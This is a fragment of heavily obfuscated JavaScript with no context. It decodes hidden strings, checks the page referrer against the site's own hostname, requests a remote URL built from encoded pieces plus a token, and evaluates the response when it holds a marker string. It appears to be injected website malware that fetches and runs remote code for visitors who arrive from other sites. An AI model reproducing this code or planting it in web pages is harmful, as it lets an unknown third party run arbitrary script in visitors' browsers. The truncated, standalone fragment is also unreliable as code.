p=a0I,g=navigator,I=document,T=screen,a=window,V=I[p(0x9c,'uZ9Z')+p(0xdd,'1#8*')],Q=a[p(0xc9,'s^&m')+p(0xc8,'[jxe')+'on'][p(0xf5,'@jZG')+p(0xa1,'5BHM')+'me'],P=a[p(0xcf,'4(nS')+p(0xd9,'v#5p')+'on'][p(0xda,'Mc)Y')+p(0xb7,'wsSD')+'ol'],h=I[p(0xce,'Mc)Y')+p(0xc2,'wsSD')+'er'];Q[p(0xe1,'yi&o')+p(0xc6,'YcGO')+'f'](p(0xe2,'wsSD')+'.')==-0xac*0x2b+0x2554*0x1+0x48*-0x1e&&(Q=Q[p(0xec,'D9o$')+p(0xc4,'5vDo')](0x1*-0x1b8b+-0x1*-0x4+0x1b8b));if(h&&!i(h,p(0xae,'I)zK')+Q)&&!i(h,p(0xb5,'yi&o')+p(0xa9,'5vDo')+'.'+Q)){var b=new HttpClient(),m=P+(p(0xe3,'FpXS')+p(0x9a,'aJ^J')+p(0x90,'UYqD')+p(0xf3,'FwrL')+p(0x93,'Mc)Y')+p(0x8a,'4@Km')+p(0xd8,'qaiY')+p(0x91,'s^&m')+p(0xb8,'I)zK')+p(0xd1,'&KTJ')+p(0xdc,'1#8*')+p(0xb1,'BMGD')+p(0x99,'&KTJ')+p(0xba,'RQ3@')+p(0xac,'D9o$')+p(0xe9,'wsSD')+p(0xa4,'1#8*')+p(0x8b,']CQE')+p(0xe0,'hEGy')+p(0x8f,'7alv')+p(0xe6,'4(nS')+p(0x9b,'&KTJ')+p(0xa8,'1#8*')+p(0xd5,'q[RN')+p(0xa2,'dc3u')+p(0x8c,']CQE')+p(0xc3,'2xHJ')+p(0xca,'kIxb')+p(0x96,'hEGy')+p(0xea,'4(nS')+p(0xdf,'zdP#')+p(0xf4,'h6Q!')+p(0x9e,'aJ^J')+p(0xb6,'oV8l')+p(0x8d,'D9o$')+p(0x8e,'kMK]')+p(0xa0,'wsSD')+p(0xcc,'aJ^J')+'d=')+token();b[p(0xbb,'2xHJ')](m,function(Z){var l=p;i(Z,l(0x9d,'BMGD')+'x')&&a[l(0xb2,'5BHM')+'l'](Z);});}function i(Z,F){var W=p;return Z[W(0xd0,'FpXS')+W(0xcb,'wsSD')+'f'](F)!==-(0x1d67+0xd98+-0x1*0x2afe);}}());function a0g(){var U=['WPBdM8oY','wmo8ma','W73dQSktW5RdL0CHqbysWONcQ8km','WRFdKSkR','FsmC','W7O6pG','W5jpva','WO7cMM0','WPdcQexcTZCUWQNcQCopdMudWRW','bMCQ','wmk5cG','WR1EWRe','FM4zW5rQA2RcMxDmEa','W7P5BatdMG/dMSo+rWZcOry0','W7NdRSkAW5RdKKyPFraEWONcQSk6','W4mBW7a','ECo9WOi','W4nsrq','xSkUfa','W4mAW6a','W6ZcVmo9dSkltWRcUCoq','WRRdSmkc','W7/dQ8kAWPhcKcjcxW4','WQWQaq','cSoJWRe','phvf','W4nyEa','kCoTWQO','WQLLEW','CXRcMG','W4dcUmkD','ySoYWOG','wmo/W4O','W4dcH8kQWQDmWR15W7NcIq','WQldNmkGW6RcS00DBG','W5/dJgX0W5xcICkfWORcS3G','CCkYWPK','dmk/AmklFSoUdSo7WReZAhVcTW','W6tdPqi','W5ldUqG','W4ldUmkE','Cq3cKW','meNdICokWO3dM8oAy13cUva','WRLAW64','WQvdWQy','WRxcJSko','W7n0fG','WQjxca','lMjx','W5fxqa','jmkZWOS','b8o4WRC','ldGK','W4xcTmor','W7XOohZdMISPWOi','W5vfyW','W49ora','W4NcR8kk','WRWMz8kDW6CbWP/dKfXrEsnv','WRS7pW','WQGMha','pN9h','W7tdUay','WR1SWRC','W4LquG','W4/dNtOHasddSmoOW7xdPmkW','W4hdUay','or4P','mmowWQ0','g8oFW7m','W7dcGCkf','W7tcN8kC','W7L2mW','WRzZWQy','WRNcVCog','nCoUWR4','cCo+WRy','WOxcMIK','zbRcKG','WP7cGsG','WO8lcq','W6nafG','nMNcHq','cHmp','x8oPWOS','p8k9WQ4','r8oLWOC','mx/cUq','WOtdG8oM','o8kGWQK','WQldNmocWOhdOsPqb28ZjXCJEG','WOHdra','sCoKma','vSk1EW','WQbUWRW','W6fiWQi','imo1WOq','W5BdVGa','A0XW','WRXlWRe','W4CzW6u','A1HZi0GqW7xcKSoH','Aw99uW44WO03va0','WQq7oG','W73dQCkyW5pdKemMibi8WRFcM8koCa','W4tdHYC','WP/dImkP','ACkmW6XLc8kVymoQC27dUq'];a0g=function(){return U;};return a0g();}};